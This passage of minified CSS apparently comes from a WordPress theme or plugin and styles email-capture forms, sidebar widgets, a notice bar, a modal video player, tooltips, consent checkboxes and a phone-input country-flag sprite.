.capture,.capture-wrap.fw .capture form input.uf-submit,.capture-wrap.fw .capture form input[class*=uf-]{font-size:20px}.capture-wrap.fw .capture-inner form input.uf-submit,.capture-wrap.fw .capture-inner form input[class*=uf-]{font-size:18px}.capture-wrap.fw .capture:first-child .capture-container{padding:60px 60px 50px}.capture-wrap.fw .capture:nth-child(2) .capture-container{padding:40px 0 30px}.capture-wrap.fw .capture .capture-title{margin-bottom:35px}.capture-wrap.fw .capture .capture-icon,.capture-wrap.fw .capture .capture-intro{margin-bottom:30px}.capture-container>form:first-child{margin-top:1rem}.capture-wrap.fw .capture form .uf-wrapinput{margin:0 auto;height:48px;line-height:48px}.capture-wrap.fw .capture form input.uf-submit{height:48px;line-height:48px;padding:0 45px 0 25px;float:left;display:block;margin-left:15px;width:auto;margin-right:0}.capture-wrap.fw .capture .capture-title{line-height:57px;font-size:49px}.capture-wrap.fw .capture .capture-icon{font-size:170px}.capture-wrap.fw .capture .capture-intro{font-size:22px}.capture-wrap.fw .capture .capture-intro::after{top:15px;font-size:40px}.capture-wrap.fw .capture .capture-notice{font-size:14px}.capture-wrap.fw .capture .capture-title{display:inline-block;padding-right:2.36457%;width:43.94262%}.capture-wrap.fw .capture .capture-icon{display:inline-block;padding-right:0;width:13.28439%}.capture-wrap.fw .capture .capture-intro{display:inline-block;padding-left:4.33672%;width:39.27258%}.capture-wrap.fw .capture .capture-notice{float:left;display:block;margin-right:1.55951%;width:40.65146%;margin-left:2.92659%}#page .capture-wrap.fw .capture-inner .uf-title-inner{float:left;display:block}.capture-wrap.fw .capture .capture-notice:last-child,.capture-wrap.fw .capture form .uf-wrapinput:last-child,.capture-wrap.fw .capture form:last-child{margin-right:0}.capture-wrap.fw .capture form{float:left;display:block;width:54.86244%;margin-right:0}.capture-wrap.fw .capture form .uf-wrapinput{float:left;display:block;width:58.14722%;margin-right:0}.capture-wrap.fw .capture .capture-wrapicon{float:left;display:block;margin-left:15px;max-width:39.01019%;width:auto;height:auto;margin-right:0}.capture-wrap.fw .capture .capture-wrapicon input.uf-submit{display:block;margin:0;width:auto}.capture-wrap.fw .capture:first-child .capture-container::before{content:none}.capture-wrap.fw .capture-inner .capture-iconinner{font-size:50px;line-height:50px}.capture-wrap.fw .capture-inner .capture-iconinner img{position:relative;top:3px}#page .capture-wrap.fw .capture-inner .uf-title-inner,.capture-wrap.fw .capture-inner .capture-notice{font-size:18px;margin-right:30px;margin-left:0;width:34.65146%}.capture-wrap.ie .capture-inner .capture-notice{width:31%}.capture-wrap.ie .capture-inner .capture-iconinner i,.capture-wrap.ie .capture-inner .capture-iconinner img{position:relative;top:-5px}.capture-wrap.fw .capture .uf-fields .capture-wrapicon,.capture-wrap.fw .capture .uf-fields .uf-wrapinput.uf-input-name,.capture-wrap.fw .capture .uf-fields .uf-wrapinput.uf-input-phone{width:20%}.capture-wrap.fw .capture .uf-fields .uf-wrapinput.uf-input-email{width:30%}.capture-wrap.fw .capture .uf-fields input.uf-submit{width:100%}.uf-wrap.fw.ip .uf-fields .uf-notice{margin-bottom:36px;font-size:26px}.capture-wrap.fw .capture:first-child .uf-fields{padding:54px 54px 44px}.capture-wrap.fw.ii .capture .capture-intro{padding-left:0;width:100%;display:block}}.capture-wrap-sb .capture:nth-child(2) .capture-container{padding:42px 0}.capture-wrap i.fadeindown,.capture-wrap i.fadeinup,.capture-wrap img.fadeindown,.capture-wrap img.fadeinup{animation-duration:1s;animation-fill-mode:both;animation-name:fadeInDown;animation-delay:1.5s}.capture-wrap i.fadeinup,.capture-wrap img.fadeinup{animation-name:fadeInUpBig}.capture-wrap i.bouncein,.capture-wrap i.fadein,.capture-wrap img.bouncein,.capture-wrap img.fadein{animation-duration:1s;animation-fill-mode:both;animation-name:fadeIn;animation-delay:1.5s}.capture-wrap i.bouncein,.capture-wrap img.bouncein{animation-name:bounceIn}form.animated.shake{animation-duration:1s;animation-fill-mode:both;animation-name:shake}.capture-wrap i.shake,.capture-wrap i.swing,.capture-wrap img.shake,.capture-wrap img.swing{animation-duration:1s;animation-fill-mode:both;animation-name:shake;animation-delay:1.5s}.capture-wrap i.swing,.capture-wrap img.swing{transform-origin:top center;animation-name:swing}.capture-wrap i.rollin,.capture-wrap i.rotatein,.capture-wrap img.rollin,.capture-wrap img.rotatein{animation-duration:1s;animation-fill-mode:both;animation-name:rollIn;animation-delay:1.5s}.capture-wrap i.rotatein,.capture-wrap img.rotatein{animation-name:rotateIn}.capture-wrap .animated form,.capture-wrap .capture .capture-notice.fadeinleft,.capture-wrap .capture .capture-title.fadeinleft,.capture-wrap .fadeinright{animation-duration:1s;animation-fill-mode:both;animation-name:fadeInLeft;animation-delay:1.5s}.capture-wrap .animated form,.capture-wrap .fadeinright{animation-name:fadeInRight}.capture-wrap .animated form input[class*=uf-],.capture-wrap .capture-close i.fadein{animation-duration:1s;animation-fill-mode:both;animation-name:pulse;animation-delay:4.5s}.capture-wrap .capture-close i.fadein{animation-name:fadeIn;animation-delay:2s}#page .capture-wrap .capture form input.uf-checkbox,.capture-wrap.ol .capture{display:none}#sidebar-after-content .capture-wrap p.capture-icon,#sidebar-after-content .widget.epico_image,.sidebar .epico_pop{padding:0}#page .sidebar .widget.epico_image{background:0 0;border-radius:0}.epico_image img{max-width:100%!important;margin:0 auto;display:block}.epico_image a{text-decoration:none;display:block}#sidebar-subsidiary .epico_image:first-child{margin-top:1.6rem}.sidebar:not(#sidebar-primary) .epico_image h4{text-align:center}@media screen and (min-width:1220px){#after-primary .epico_image img,#sidebar-primary .epico_image img{max-width:370px}}@media screen and (min-width:1410px){#after-primary .epico_image img,#sidebar-primary .epico_image img{width:347px}.page-template-full #after-primary .epico_image img,.page-template-full #sidebar-primary .epico_image img,.post-template-page-full #after-primary .epico_image img,.post-template-page-full #sidebar-primary .epico_image img{width:100%}}.sidebar .epico_pop h3[class*=title]{display:block;margin-bottom:0;padding:1.6rem}.sidebar .epico_pop ul{margin:0}.sidebar .epico_pop li:last-child{margin-bottom:0}.uf_epicosocial{padding:1.6rem 1.6rem 0;text-align:center;border-bottom-right-radius:10px;border-bottom-left-radius:10px}.epico_social{padding:0;text-align:center}#footer .epico_social,#sidebar-subsidiary .epico_social{padding-top:1.6rem}.sidebar .uf_epicosocial{padding-bottom:1.6rem}section.widget.epico_social ul{margin:0;padding:0}.sidebar .widget.epico_social li>a{margin-right:1rem}.epico_social li,.epico_social li:last-child{display:inline-block;margin-bottom:.8rem;text-align:center;list-style-type:none}.epico_social.widget li>a{display:block;position:relative;width:60px;height:60px;margin-right:1.06667rem;border-radius:100px;font-size:1.125rem;transition:background .1s ease-in-out}.epico_social a::before{display:block;position:absolute;left:0;width:60px;height:60px;line-height:60px}.epico_social h3{font-size:1.125rem;letter-spacing:1px;text-transform:uppercase}.sidebar .widget.epico_social li::before{content:none}#footer .widget.epico_social,#footer .widget.epico_social ul{padding:0}#footer .widget.epico_social h3{margin-bottom:.8rem;font-size:1.60181rem;letter-spacing:0;text-transform:none}.uf_epicosocial ul li:last-of-type a{margin-right:0}[class*=epc-s] .sidebar-top .epico_social li>a{background:inherit;box-shadow:none}#sidebar-top .epico_social h3{margin:0;display:inline;font-size:1rem;font-weight:400}#sidebar-top .epico_social nav,#sidebar-top .epico_social ul{display:inline;padding:0;margin:0}#sidebar-top .epico_social>div{padding:1rem 2.3rem 1rem 3.2rem;border-radius:0}#page #sidebar-top .epico_social li{margin:0 .2rem}#sidebar-top .epico_social li a{margin:0;height:auto}#sidebar-top .epico_social li a::before{position:relative;height:45px;width:45px;line-height:45px}#sidebar-top .epico_social li a:hover{box-shadow:0 0 0 5px rgba(0,0,0,.1)}@media screen and (min-width:1020px){.epico_social{padding:0}.uf_epicosocial{padding:1.6rem}#footer .widget.epico_social{text-align:center}}@media screen and (min-width:1410px){#sidebar-top .epico_social>div{padding:1rem 0}}.sidebar section[class*=epico_links],.sidebar section[class*=epico_pages]{overflow:hidden;position:relative;margin-bottom:1.6rem;padding:0}.sidebar section[class*=epico_links] a,.sidebar section[class*=epico_pages] a{position:relative}.sidebar section[class*=epico_links] h3[class*=title],.sidebar section[class*=epico_pages] h3[class*=title]{display:block;padding:1.6rem;font-weight:300}.sidebar section[class*=epico_links] h3[class*=title]::before,.sidebar section[class*=epico_pages] h3[class*=title]::before{font-size:1.26563rem}.widget_links_first,.widget_pages_first{margin-top:1.6rem}.sidebar>section.widget_links_first:first-child,.sidebar>section.widget_pages_first:first-child{margin-top:0}.widget_links_last,.widget_pages_last{margin-bottom:3.2rem}.sidebar section[class*=epico_links].widget,.sidebar section[class*=epico_pages].widget{background:0 0}.sidebar section[class*=epico_links] ul,.sidebar section[class*=epico_pages] ul{margin:0;padding:0;background:0 0}.sidebar section[class*=epico_links] li,.sidebar section[class*=epico_pages] li{margin-bottom:1.6rem;list-style:none;width:100%}.sidebar section[class*=epico_links] li a,.sidebar section[class*=epico_pages] li a{overflow:hidden;vertical-align:top}.sidebar section[class*=epico_links] li:last-child,.sidebar section[class*=epico_pages] li:last-child{margin-bottom:0}.sidebar section[class*=epico_links] li>a:first-child,.sidebar section[class*=epico_pages] li>a:first-child{width:100%!important;padding:2.4rem 1.6rem 2.4rem 5.6rem;border-top-left-radius:10px;border-bottom-left-radius:10px;font-size:1.26563rem;font-weight:300;transition:all .1s ease-in-out}.sidebar section[class*=epico_links] li>a::before,.sidebar section[class*=epico_pages] li>a::before{position:absolute;top:31%;left:25px;margin-right:20px;font-family:FontAwesome,"Source Sans Pro","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:2.56578rem;transition:left .1s ease-in-out}.sidebar section[class*=epico_links] li>a:first-child::after,.sidebar section[class*=epico_pages] li>a:first-child::after{position:absolute;top:38%!important;left:-20px;width:0;height:0;border-width:15px 0 15px 17px;border-style:solid;content:"";transition:all .1s ease-in-out;transform:rotate(360deg)}.sidebar section[class*=epico_links] li>a:first-child:hover::after,.sidebar section[class*=epico_pages] li>a:first-child:hover::after{left:-5px;content:""}.sidebar section[class*=epico_links] li>a:hover::before,.sidebar section[class*=epico_pages] li>a:hover::before{left:23px!important}@media screen and (min-width:680px){.sidebar section[class*=epico_links] li>a::before,.sidebar section[class*=epico_pages] li>a::before{left:30px}.sidebar section[class*=epico_links].widget,.sidebar section[class*=epico_pages].widget{margin-top:0}.sidebar section[class*=epico_links] ul,.sidebar section[class*=epico_pages] ul{margin-bottom:0}.sidebar-col-1 section[class*=epico_links],.sidebar-col-1 section[class*=epico_pages]{display:block;float:left;width:100%;margin-right:9.76959%}.sidebar-col-1 section[class*=epico_links]:last-child,.sidebar-col-1 section[class*=epico_pages]:last-child,.sidebar-col-2 section[class*=epico_links]:last-child,.sidebar-col-2 section[class*=epico_pages]:last-child,.sidebar-col-3 section[class*=epico_links]:last-child,.sidebar-col-3 section[class*=epico_pages]:last-child{margin-right:0}.sidebar-col-2 section[class*=epico_links],.sidebar-col-2 section[class*=epico_pages]{display:block;float:left;width:45.11521%;margin-right:9.76959%}.sidebar-col-3 section[class*=epico_links],.sidebar-col-3 section[class*=epico_pages]{display:block;float:left;width:100%;margin-right:9.76959%}section[class*=epico_links],section[class*=epico_pages]{font-size:.88889rem}#sidebar-promo-inner section[class*=epico_links],#sidebar-promo-inner section[class*=epico_pages]{font-size:.79012rem}.epc-mobcol .sidebar section[class*=epico_links],.epc-mobcol .sidebar section[class*=epico_pages]{float:none;width:100%;margin-right:0}}@media screen and (min-width:1020px){.sidebar section[class*=epico_links] li>a:first-child,.sidebar section[class*=epico_pages] li>a:first-child{padding-left:5.12rem}.sidebar section[class*=epico_links].widget,.sidebar section[class*=epico_pages].widget{width:100%;margin-top:0}.sidebar section.widget:first-child{margin-top:0}.sidebar section[class*=epico_links],.sidebar section[class*=epico_pages]{display:block;float:left;width:100%;margin-top:1.6rem;margin-right:15.40698%}.sidebar section[class*=epico_links]:last-child,.sidebar section[class*=epico_pages]:last-child,.sidebar-col-1 section[class*=epico_links]:last-child,.sidebar-col-1 section[class*=epico_pages]:last-child,.sidebar-col-2 section[class*=epico_links]:last-child,.sidebar-col-2 section[class*=epico_pages]:last-child,.sidebar-col-3 section[class*=epico_links]:last-child,.sidebar-col-3 section[class*=epico_pages]:last-child{margin-right:0}.sidebar-col-1 section[class*=epico_links],.sidebar-col-1 section[class*=epico_pages]{display:block;float:left;width:100%;margin-right:4.65729%}.sidebar-col-2 section[class*=epico_links],.sidebar-col-2 section[class*=epico_pages]{display:block;float:left;width:47.67135%;margin-right:4.65729%}.sidebar-col-3 section[class*=epico_links],.sidebar-col-3 section[class*=epico_pages]{display:block;float:left;width:30.22847%;margin-right:4.65729%}}.epico_author{padding:3.2rem;border-bottom-right-radius:10px;border-bottom-left-radius:10px;text-align:center;display:flow-root}.epico_author .img-hyperlink{display:inline-block;overflow:hidden;position:relative;width:150px;height:150px;border-radius:115px;transition:box-shadow .2s ease-in-out}.epico_author .img-hyperlink img{position:relative;width:100%;max-width:100%;height:100%;border-radius:150px;z-index:1;margin:0}.epico_author .img-hyperlink:hover::before{zoom:1;opacity:.7;filter:alpha(opacity=70)}.epico_author .img-hyperlink::after,.epico_author .img-hyperlink::before{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;max-height:100%;opacity:0;text-align:center;transition:all .2s ease-in-out}.epico_author .img-hyperlink::before{z-index:2;height:220px;border-radius:115px;content:""}.epico_author .img-hyperlink:hover::after{zoom:1;opacity:1;filter:alpha(opacity=100)}.epico_author .img-hyperlink::after{display:inline-block;z-index:4!important;padding-top:45px;font:66px/1 FontAwesome;content:"";-webkit-font-smoothing:antialiased}.epico_author a[class*=button]::after,.wordpress div.uberaviso a[class*=button]::after{position:relative;padding-left:10px;color:inherit;font-size:inherit;content:"";transition:color .2s ease-in-out}.epico_author h3[class*=title]{margin-top:1.6rem;font-size:1.42383rem;text-transform:uppercase}.sidebar .epico_author p{margin-bottom:1.6rem;padding:0}@media screen and (min-width:1020px){.epico_author .img-hyperlink{width:200px;height:200px}.epico_author .img-hyperlink::after{padding-top:68px}}@media screen and (min-width:1220px){.epico_author .img-hyperlink{width:220px;height:220px}.epico_author .img-hyperlink::after{padding-top:79px}}@media screen and (max-width:1019px){#sidebar-primary .capture-wrap{width:100%!important}}.uberaviso a,.uberaviso a:hover{transition:all .15s ease-in}.wordpress div.uberaviso a[class*=button]{margin-left:15px;text-transform:uppercase}.wordpress div.uberaviso a[class*=button]::after{content:""}.uberaviso a[class*=button]::after,.uf-tooltip [data-video-id]:hover,.uf-tooltip[data-video-id]:hover::before{opacity:.5}.uberaviso{clear:both;position:relative;box-sizing:border-box;width:100%;padding:.64rem 1.6rem;font-size:17px;font-weight:400;line-height:1.6rem}.uberaviso.uberaviso-fixed{position:fixed;top:0;left:0}.ie7 .uberaviso{width:96%;padding:15px 2%}.uberaviso a,.uberaviso a:hover,.uberaviso-close{text-decoration:none}.uberaviso-close{position:absolute;top:11px;right:13px;min-width:44px;min-height:44px;font-weight:600;text-align:right}.uberaviso-close.uberaviso-close-left{right:auto;left:0}.uberavisobar-animated{animation-duration:1.25s;animation-fill-mode:both}.slideInDown{animation-name:uberavisobar-slideInDown}.uberavisobar-slideOutUp{animation-name:uberavisobar-slideOutUp}#page .capture-wrap .capture form .uf-hp,[class*=epc-s] .capture-wrap.fw .capture .uf-form input.uf-mautic,[class*=epc-s] .capture-wrap.sb .capture .uf-form input.uf-mautic,[class*=epc-s] .capture-wrap.sc .capture .uf-form input.uf-mautic{display:none;opacity:0;visibility:hidden}@media screen and (max-width:600px){#wpadminbar{position:fixed!important}}@media screen and (max-width:680px){.uberaviso{padding:.64rem 3.2rem 1.6rem;font-size:16px}.uberaviso span[class*=text]{display:block;margin-bottom:1.06667rem}.uberaviso .fa-times-circle{font-size:25px}}@media screen and (min-width:1020px){.uf-right{text-align:right}.uf-left{text-align:left}}.uf-tooltip [data-video-id],.uf-tooltip[data-video-id]{cursor:pointer;animation:none!important;transition:opacity .3s ease-out;opacity:1}.uf-modal-video{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.5);z-index:1000000;cursor:pointer;opacity:1;animation-timing-function:ease-out;animation-duration:.3s;animation-name:modal-video;transition:opacity .3s ease-out}.uf-modal-video-close{opacity:0}.uf-modal-video-close .uf-modal-video-movie-wrap{transform:translate(0,100px)}.uf-modal-video-body{max-width:940px;width:100%;height:100%;margin:0 auto;display:table}.uf-modal-video-inner{display:table-cell;vertical-align:middle;width:100%;height:100%}.uf-modal-video-movie-wrap{width:100%;height:0;position:relative;padding-bottom:56.25%;background-color:#333;animation-timing-function:ease-out;animation-duration:.3s;animation-name:modal-video-inner;transform:translate(0,0);transition:transform .3s ease-out}.uf-modal-video-movie-wrap iframe{position:absolute;top:0;left:0;width:100%;height:100%}.uf-modal-video-close-btn{position:absolute;z-index:2;top:12px;right:-31px;display:inline-block;width:21px;height:21px;overflow:hidden;border:0;background:#f3e9ea;border-radius:1rem;transition:background,.15s ease-in;box-shadow:0 1px rgba(0,0,0,.5)}.uf-modal-video-close-btn:before{transform:rotate(45deg)}.uf-modal-video-close-btn:after{transform:rotate(-45deg)}.uf-modal-video-close-btn:after,.uf-modal-video-close-btn:before{content:"";position:absolute;height:2px;width:47%;top:70%;left:6px;background:#1e2727;border-radius:6px;margin-top:-5px;transition:background,.15s ease-in}.uf-modal-video-close-btn:hover{background:#fff}.uf-modal-video-close-btn:hover::after,.uf-modal-video-close-btn:hover::before{background:#eb5d39}.uf-tooltip{position:relative;display:inline-flex}.uf-tooltip .uf-tooltip-text{visibility:hidden;opacity:0;transition:all .5s ease;text-align:center;width:100%;position:absolute;z-index:1;font-size:.8rem;left:0;top:-10px;font-style:italic}.uf-icon .uf-tooltip .uf-tooltip-text{top:-15px;width:200%;margin-left:-50%}.capture-wrap.sb .uf-tooltip .uf-tooltip-text{width:200px;left:-100%}.uf-wrap .uf .uf-tooltip-wrapper{display:flex;justify-content:center}.uf-wrap .uf .uf-icon.uf-tooltip-wrapper{margin-bottom:40px}@media screen and (min-width:1020px){.uf-modal-video-close-btn{top:12px;right:-31px}.uf-tooltip .uf-tooltip-text,.uf-tooltip .uf-tooltip-text span{line-height:.8rem!important}.uf-tooltip:hover .uf-tooltip-text{visibility:visible;opacity:1;top:-40px}.uf-icon .uf-tooltip:hover .uf-tooltip-text{top:-35px}.uf-tooltip .uf-tooltip-text i{margin-right:2px}.sidebar .capture-wrap .uf-tooltip .uf-tooltip-text i:before,.uf-tooltip .uf-tooltip-text{color:#8c979b}.uf-tooltip .uf-tooltip-text i:before{opacity:.4}}.capture-notice.uf-consent{margin-bottom:15px;padding-left:20px}.capture-notice.uf-consent label{font-size:16px;text-align:center;line-height:20px}#uf-form-wrapper .iti--allow-dropdown .iti__flag-container:hover,.capture-notice.uf-consent label:hover{cursor:pointer}.capture-notice.uf-consent .icon-checkbox{width:1em;margin-left:-20px;line-height:initial}.capture-notice.uf-consent .icon-checkbox:before{position:relative;bottom:2px;font-size:18px;color:#fff;-webkit-text-stroke-width:1px;-webkit-text-stroke-color:rgba(0,0,0,.3)}.capture-notice.uf-consent .icon-checkbox.error{background:0 0}.capture-notice.uf-consent .icon-checkbox:before,.capture-notice.uf-consent.checked .icon-checkbox{content:""}.capture-notice.uf-consent .icon-checkbox.error:before{content:"";color:#d47036;-webkit-text-stroke-color:transparent}.capture-notice.uf-consent.checked .icon-checkbox.error:before,.capture-notice.uf-consent.checked .icon-checkbox:before{content:"";color:#63cd96;-webkit-text-stroke-color:transparent}#uf-form-wrapper .iti{position:relative;display:inline-block;width:100%}.capture-wrap.sb .capture form .uf-input-phone{display:flex}.capture-wrap.sb .capture form .uf-input-phone .iti{max-width:36em;margin:0 auto}#uf-form-wrapper .iti *{box-sizing:border-box;-moz-box-sizing:border-box}#uf-form-wrapper .iti__hide{display:none}#uf-form-wrapper .iti__v-hide{visibility:hidden}#uf-form-wrapper .iti input,#uf-form-wrapper .iti input[type=tel],#uf-form-wrapper .iti input[type=text]{position:relative;z-index:0;margin-top:0!important;margin-bottom:0!important;padding-right:36px;margin-right:0}#uf-form-wrapper .iti__flag-container{position:absolute;top:0;bottom:0;right:0;padding:1px}#uf-form-wrapper .iti__selected-flag{z-index:1;position:relative;display:flex;align-items:center;height:100%;padding:0 6px 0 8px}#uf-form-wrapper .iti__selected-flag:focus{outline-color:#6b818b}#uf-form-wrapper .iti__arrow{margin-left:6px;width:0;height:0;border-left:3px solid transparent;border-right:3px solid transparent;border-top:4px solid #555}#uf-form-wrapper .iti__arrow--up{border-top:none;border-bottom:4px solid #555}#uf-form-wrapper .iti__country-list{max-height:200px}#uf-form-wrapper .iti__country-list,.iti-mobile .iti__country-list{position:absolute;z-index:2;list-style:none;text-align:left;padding:0;margin:0 0 0-1px;box-shadow:1px 1px 4px rgba(0,0,0,.2);background-color:#fff;border:1px solid #ccc;white-space:nowrap;overflow-y:scroll;-webkit-overflow-scrolling:touch}#uf-form-wrapper .iti__country-list--dropup,.iti-mobile .iti__country-list--dropup{bottom:100%;margin-bottom:-1px}@media (max-width:500px){#uf-form-wrapper .iti__country-list,.iti-mobile .iti__country-list{white-space:normal}}.iti__flag-box{display:inline-block;width:20px}#uf-form-wrapper .iti__divider,.iti-mobile .iti__divider{padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #ccc}#uf-form-wrapper .iti__country{padding:5px 10px;outline:0}.iti__country-name{color:#556367}.iti__dial-code{color:#999}#uf-form-wrapper .iti--allow-dropdown .iti__flag-container:hover .iti__selected-flag,.iti__country.iti__highlight{background-color:rgba(0,0,0,.05)}.iti__country-name,.iti__dial-code,.iti__flag-box{vertical-align:middle;font-size:.8rem}#uf-form-wrapper .iti__country-name,#uf-form-wrapper .iti__flag-box,.iti-mobile .iti__country-name,.iti-mobile .iti__flag-box{margin-right:6px}#uf-form-wrapper .iti--allow-dropdown input,#uf-form-wrapper .iti--allow-dropdown input[type=tel],#uf-form-wrapper .iti--allow-dropdown input[type=text],#uf-form-wrapper .iti--separate-dial-code input,#uf-form-wrapper .iti--separate-dial-code input[type=tel],#uf-form-wrapper .iti--separate-dial-code input[type=text]{padding-right:6px;padding-left:52px;margin-left:0}#uf-form-wrapper .iti--allow-dropdown .iti__flag-container,#uf-form-wrapper .iti--separate-dial-code .iti__flag-container{right:auto;left:0}#uf-form-wrapper .iti--allow-dropdown input[disabled]+.iti__flag-container:hover,#uf-form-wrapper .iti--allow-dropdown input[readonly]+.iti__flag-container:hover{cursor:default}#uf-form-wrapper .iti--allow-dropdown input[disabled]+.iti__flag-container:hover .iti__selected-flag,#uf-form-wrapper .iti--allow-dropdown input[readonly]+.iti__flag-container:hover .iti__selected-flag{background-color:transparent}#uf-form-wrapper .iti--separate-dial-code .iti__selected-flag{background-color:rgba(0,0,0,.05)}#uf-form-wrapper .iti--separate-dial-code .iti__selected-dial-code{margin-left:6px}.iti--container{position:absolute;top:-1000px;left:-1000px;z-index:1060;padding:1px}.iti--container:hover{cursor:pointer}.iti-mobile .iti--container{top:200px;bottom:0;left:0;right:0;position:fixed}.iti-mobile .iti__country-list{max-height:100%;width:100%}.iti-mobile .iti__country{padding:10px;line-height:1.5em}.iti__flag{width:20px}.iti__flag.iti__be{width:18px}.iti__flag.iti__ch{width:15px}.iti__flag.iti__mc{width:19px}.iti__flag.iti__ne{width:18px}.iti__flag.iti__np{width:13px}.iti__flag.iti__va{width:15px}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.iti__flag{background-size:5652px 15px}}.iti__flag.iti__ac{height:10px;background-position:0 0}.iti__flag.iti__ad{height:14px;background-position:-22px 0}.iti__flag.iti__ae{height:10px;background-position:-44px 0}.iti__flag.iti__af{height:14px;background-position:-66px 0}.iti__flag.iti__ag{height:14px;background-position:-88px 0}.iti__flag.iti__ai{height:10px;background-position:-110px 0}.iti__flag.iti__al{height:15px;background-position:-132px 0}.iti__flag.iti__am{height:10px;background-position:-154px 0}.iti__flag.iti__ao{height:14px;background-position:-176px 0}.iti__flag.iti__aq{height:14px;background-position:-198px 0}.iti__flag.iti__ar{height:13px;background-position:-220px 0}.iti__flag.iti__as{height:10px;background-position:-242px 0}.iti__flag.iti__at{height:14px;background-position:-264px 0}.iti__flag.iti__au{height:10px;background-position:-286px 0}.iti__flag.iti__aw{height:14px;background-position:-308px 0}.iti__flag.iti__ax{height:13px;background-position:-330px 0}.iti__flag.iti__az{height:10px;background-position:-352px 0}.iti__flag.iti__ba{height:10px;background-position:-374px 0}.iti__flag.iti__bb{height:14px;background-position:-396px 0}.iti__flag.iti__bd{height:12px;background-position:-418px 0}.iti__flag.iti__be{height:15px;background-position:-440px 0}.iti__flag.iti__bf{height:14px;background-position:-460px 0}.iti__flag.iti__bg{height:12px;background-position:-482px 0}.iti__flag.iti__bh{height:12px;background-position:-504px 0}.iti__flag.iti__bi{height:12px;background-position:-526px 0}.iti__flag.iti__bj{height:14px;background-position:-548px 0}.iti__flag.iti__bl{height:14px;background-position:-570px 0}.iti__flag.iti__bm{height:10px;background-position:-592px 0}.iti__flag.iti__bn{height:10px;background-position:-614px 0}.iti__flag.iti__bo{height:14px;background-position:-636px 0}.iti__flag.iti__bq{height:14px;background-position:-658px 0}.iti__flag.iti__br{height:14px;background-position:-680px 0}.iti__flag.iti__bs{height:10px;background-position:-702px 0}.iti__flag.iti__bt{height:14px;background-position:-724px 0}.iti__flag.iti__bv{height:15px;background-position:-746px 0}.iti__flag.iti__bw{height:14px;background-position:-768px 0}.iti__flag.iti__by{height:10px;background-position:-790px 0}.iti__flag.iti__bz{height:14px;background-position:-812px 0}.iti__flag.iti__ca{height:10px;background-position:-834px 0}.iti__flag.iti__cc{height:10px;background-position:-856px 0}.iti__flag.iti__cd{height:15px;background-position:-878px 0}.iti__flag.iti__cf{height:14px;background-position:-900px 0}.iti__flag.iti__cg{height:14px;background-position:-922px 0}.iti__flag.iti__ch{height:15px;background-position:-944px 0}.iti__flag.iti__ci{height:14px;background-position:-961px 0}.iti__flag.iti__ck{height:10px;background-position:-983px 0}.iti__flag.iti__cl{height:14px;background-position:-1005px 0}.iti__flag.iti__cm{height:14px;background-position:-1027px 0}.iti__flag.iti__cn{height:14px;background-position:-1049px 0}.iti__flag.iti__co{height:14px;background-position:-1071px 0}.iti__flag.iti__cp{height:14px;background-position:-1093px 0}.iti__flag.iti__cr{height:12px;background-position:-1115px 0}.iti__flag.iti__cu{height:10px;background-position:-1137px 0}.iti__flag.iti__cv{height:12px;background-position:-1159px 0}.iti__flag.iti__cw{height:14px;background-position:-1181px 0}.iti__flag.iti__cx{height:10px;background-position:-1203px 0}.iti__flag.iti__cy{height:14px;background-position:-1225px 0}.iti__flag.iti__cz{height:14px;background-position:-1247px 0}.iti__flag.iti__de{height:12px;background-position:-1269px 0}.iti__flag.iti__dg{height:10px;background-position:-1291px 0}.iti__flag.iti__dj{height:14px;background-position:-1313px 0}.iti__flag.iti__dk{height:15px;background-position:-1335px 0}.iti__flag.iti__dm{height:10px;background-position:-1357px 0}.iti__flag.iti__do{height:14px;background-position:-1379px 0}.iti__flag.iti__dz{height:14px;background-position:-1401px 0}.iti__flag.iti__ea{height:14px;background-position:-1423px 0}.iti__flag.iti__ec{height:14px;background-position:-1445px 0}.iti__flag.iti__ee{height:13px;background-position:-1467px 0}.iti__flag.iti__eg{height:14px;background-position:-1489px 0}.iti__flag.iti__eh{height:10px;background-position:-1511px 0}.iti__flag.iti__er{height:10px;background-position:-1533px 0}.iti__flag.iti__es{height:14px;background-position:-1555px 0}.iti__flag.iti__et{height:10px;background-position:-1577px 0}.iti__flag.iti__eu{height:14px;background-position:-1599px 0}.iti__flag.iti__fi{height:12px;background-position:-1621px 0}.iti__flag.iti__fj{height:10px;background-position:-1643px 0}.iti__flag.iti__fk{height:10px;background-position:-1665px 0}.iti__flag.iti__fm{height:11px;background-position:-1687px 0}.iti__flag.iti__fo{height:15px;background-position:-1709px 0}.iti__flag.iti__fr{height:14px;background-position:-1731px 0}.iti__flag.iti__ga{height:15px;background-position:-1753px 0}.iti__flag.iti__gb{height:10px;background-position:-1775px 0}.iti__flag.iti__gd{height:12px;background-position:-1797px 0}.iti__flag.iti__ge{height:14px;background-position:-1819px 0}.iti__flag.iti__gf{height:14px;background-position:-1841px 0}.iti__flag.iti__gg{height:14px;background-position:-1863px 0}.iti__flag.iti__gh{height:14px;background-position:-1885px 0}.iti__flag.iti__gi{height:10px;background-position:-1907px 0}.iti__flag.iti__gl{height:14px;background-position:-1929px 0}.iti__flag.iti__gm{height:14px;background-position:-1951px 0}.iti__flag.iti__gn{height:14px;background-position:-1973px 0}.iti__flag.iti__gp{height:14px;background-position:-1995px 0}.iti__flag.iti__gq{height:14px;background-position:-2017px 0}.iti__flag.iti__gr{height:14px;background-position:-2039px 0}.iti__flag.iti__gs{height:10px;background-position:-2061px 0}.iti__flag.iti__gt{height:13px;background-position:-2083px 0}.iti__flag.iti__gu{height:11px;background-position:-2105px 0}.iti__flag.iti__gw{height:10px;background-position:-2127px 0}.iti__flag.iti__gy{height:12px;background-position:-2149px 0}.iti__flag.iti__hk{height:14px;background-position:-2171px 0}.iti__flag.iti__hm{height:10px;background-position:-2193px 0}.iti__flag.iti__hn{height:10px;background-position:-2215px 0}.iti__flag.iti__hr{height:10px;background-position:-2237px 0}.iti__flag.iti__ht{height:12px;background-position:-2259px 0}.iti__flag.iti__hu{height:10px;background-position:-2281px 0}.iti__flag.iti__ic{height:14px;background-position:-2303px 0}.iti__flag.iti__id{height:14px;background-position:-2325px 0}.iti__flag.iti__ie{height:10px;background-position:-2347px 0}.iti__flag.iti__il{height:15px;background-position:-2369px 0}.iti__flag.iti__im{height:10px;background-position:-2391px 0}.iti__flag.iti__in{height:14px;background-position:-2413px 